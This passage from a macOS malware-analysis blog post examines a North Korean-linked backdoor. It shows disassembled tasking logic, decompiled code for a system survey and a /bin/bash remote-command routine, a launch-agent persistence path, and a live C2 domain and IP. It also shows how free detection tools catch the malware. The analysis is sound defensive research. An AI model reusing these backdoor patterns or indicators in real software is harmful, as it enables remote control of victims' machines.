- RunAtLoad: Set to
trueensuring the malware will be automatically (re)started each time the user logs in.
Next, the malware attempts to beacon out to (one of) its command and control server for tasking. For example, it was observed attempting to connect to www.vinoymas.ch (which resolved to: 46.16.62.238).
Unfortunately this (and its other) command and control server(s) appear offline or non-responsive.
However, if we take a peek at the binary’s disassembly, its fairly simple to uncover it’s taskable capabilities.
For example at 0x0000000100004A50 we find a function that after connecting to the server, contains a large switch statement that appears invoke various functions, based on commands received from the the server.
__text:0000000100004B52 mov ecx, eax
__text:0000000100004B54 sub ecx, 21279Eh
__text:0000000100004B5A mov [rbp+task?], eax
__text:0000000100004B5D jz loc_100004C80
__text:0000000100004B63 jmp $+5
__text:0000000100004B68 ; ---------------------------------------------------------------------------
__text:0000000100004B68
__text:0000000100004B68 loc_100004B68:
__text:0000000100004B68 mov eax, [rbp+task?]
__text:0000000100004B6B sub eax, 2AFCB2h
__text:0000000100004B70 jz loc_100004C13
__text:0000000100004B76 jmp $+5
__text:0000000100004B7B ; ---------------------------------------------------------------------------
__text:0000000100004B7B
__text:0000000100004B7B loc_100004B7B:
__text:0000000100004B7B mov eax, [rbp+task?]
__text:0000000100004B7E sub eax, 38CE55h
__text:0000000100004B83 jz loc_100004C3A
__text:0000000100004B89 jmp $+5
__text:0000000100004B8E ; ---------------------------------------------------------------------------
__text:0000000100004B8E
__text:0000000100004B8E loc_100004B8E:
__text:0000000100004B8E mov eax, [rbp+task?]
__text:0000000100004B91 sub eax, 3A65F8h
__text:0000000100004B96 jz loc_100004D3F
__text:0000000100004B9C jmp $+5
__text:0000000100004BA1 ; ---------------------------------------------------------------------------
__text:0000000100004BA1
__text:0000000100004BA1 loc_100004BA1:
__text:0000000100004BA1 mov eax, [rbp+task?]
__text:0000000100004BA4 sub eax, 3A6A93h
__text:0000000100004BA9 jz loc_100004C5D
__text:0000000100004BAF jmp $+5
For example, if the instruction at line 0x0000000100004B6B (sub eax, 2AFCB2h, which operates on the tasking command from the server), results in a zero (e.g. a match), the jz (jump if zero flag is set) will be taken:
__text:0000000100004B68 mov eax, [rbp+task?]
__text:0000000100004B6B sub eax, 2AFCB2h
__text:0000000100004B70 jz loc_100004C13
The jump destination is loc_100004C13 which shortly thereafter calls a subroutine found at 0x0000000100002920
This subroutine calls various other subroutines to generate an survey of the infected system. For example a subroutine at 0x0000000100004060 executes the sw_vers shell command to determine the (product and build) version of system:
1var_2D0 = popen("sw_vers", "r");
2if (var_2D0 != 0x0) {
3 rax = fgets(&var_210, 0x200, var_2D0);
4 if (rax != 0x0) {
5 rax = fgets(&var_210, 0x200, var_2D0);
6 if (rax != 0x0) {
7 sub_100003d30(&var_210);
8 rax = sscanf(&var_210, "ProductVersion: %d.%d.%d");
9 var_2B4 = rax;
10 if (var_2B4 == 0x3) {
11 *(int32_t *)var_298 = 0x0;
12 *(int32_t *)var_2A0 = 0x0;
13 rax = fgets(&var_210, 0x200, var_2D0);
14 if (rax != 0x0) {
15 sub_100003d30(&var_210);
16 rax = sscanf(&var_210, "BuildVersion: %x");
17 var_2B4 = rax;
18 if (var_2B4 == 0x1) {
19 *(int32_t *)var_2A8 = 0x0;
20 var_2B4 = 0x1;
21 }
22 }
23 }
24 }
25 }
26}…thus we know the backdoor can be remotely tasked to generate a survey of an infected system.
Another taskable subroutine is found at 0x00000001000036A0.
It contains code to execute a shellcommand (or script) via /bin/bash -c:
1;sub_1000036a0
2...
3loc_10000373e:
4 var_74 = fork();
5 if (var_74 >= 0x0) goto loc_100003755;
6 goto loc_100003bb0;
7
8loc_100003755:
9 if (0x0 == var_74) {
10 close(var_10);
11 if (dup2(var_C, 0x1) < 0x0) {
12 exit(*(int32_t *)error());
13 }
14 if (dup2(var_C, 0x2) < 0x0) {
15 exit(*(int32_t *)error());
16 }
17 var_30 = "/bin/bash";
18 rax = execv(var_30, &var_30);
19 if (rax < 0x0) {
20 exit(*(int32_t *)error());
21 }
22 exit(0x0);
23 }This affords remote attacker the ability to execute arbitrary commands on an infected system.
Other taskable commands are what one would expect in a persistent backdoor (e.g. file read (and exfil), file write, etc. etc.).
Esilet vs. Objective-See’s Tools
Whenever new malware is uncovered, part of that analysis is to see how it stacks up against Objective-See’s free, open-source macOS security tools.
…and if our tools don’t fully detect or mitigate the malware, we then know how they can be improved!
First off, let’s talk about KnockKnock which enumerates persistently installed software to detect any persistent malware. Good news, when run, KnockKnock easily uncovers and flags the malware’s launch agent:

When the tools detect something suspicious, the user can submitted the item to VirusTotal for analysis.
Next, we have BlockBlock which monitors several common persistence locations. Its goal is to, at runtime, detect any malware that attempts to persist. And again, good news, BlockBlock detect the malware when it attempts to persist as a launch agent (~/Library/LaunchAgents/com.applex.services.agent.agent.plist):

Finally, we have LuLu our firewall, that can alert you about unauthorized network connections. And yes, it will alert you when the malware attempts to connect to its command and control server for tasking:

Conclusion
A recent CISA report provided a comprehensive overview of recent North Korean (Lazarus Group) hacking techniques and tools.
In this blog post, we dove deeper into the macOS malware used in these attacks, further detailing the malware’s 1st and 2nd stage components, including persistence and capabilities.
Finally we showed how Objective-See’s heuristic-based tools easy thwarted this malware, even with no a priori knowledge!
📚 Book: The Art of Mac Malware
If this blog posts pique your interest, definitely check out my new book on the topic of Mac Malware Analysis: “The Art Of Mac Malware: Analysis”. You can also now order it on Amazon!

👨🏻🎓 Training: The Art of Mac Malware
If you really want to get your hands dirty, I’m excited to be offering a 3-day training at #OBTS v5 in October. The training will deeply cover both detecting and analyzing macOS malware:
As macOS grows in popularity, so does the prevalence of malware targeting this platform ...including those designed to run natively on Apple Silicon.
Ever wanted to learn exactly how to tear apart these malicious creations in order to reveal their inner workings? Or how to craft tools capable of programmatically detecting even new threats? Here's your chance!
In this content-packed three-day course, Mac security expert and author Patrick Wardle will teach the tools and techniques needed to comprehensively analyze and understand malware targeting Apple's desktop OS. Moreover, we'll discuss heuristic-based approaches to programmatically detect such threats.
I’d be stoked if you came to train with me …and either way, you should definitely come to #OBTS v5.0!
For more information and to signup for the training, pop over the training page